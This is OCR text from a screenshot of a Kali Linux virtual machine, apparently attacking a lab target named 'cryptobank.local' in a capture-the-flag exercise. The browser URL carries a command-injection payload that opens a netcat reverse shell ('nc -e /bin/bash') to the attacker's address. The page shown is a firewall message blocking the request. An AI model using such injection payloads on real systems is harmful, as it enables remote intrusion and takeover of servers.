 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:59
403 Forbidden http://cryptobank.local/devel http://192.168.56.254/
cryptobank.local/development/tools/CommandExecution/CommandExec.php?username=nc+-e+%2Fbin%2Fbash+192.168.56.253+5555&password=wJWm4CgV26
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Possible security incident detected
CryptoBank
Sorry 192.168.56.253, your request cannot be processed.
For security reasons, it was blocked and logged.
If you believe this was an error please contact the
webmaster and enclose the following incident ID:
[ #7799620 ]
23:53
Right Ctrl
31°C 晴朗 中 12:59
2023/6/4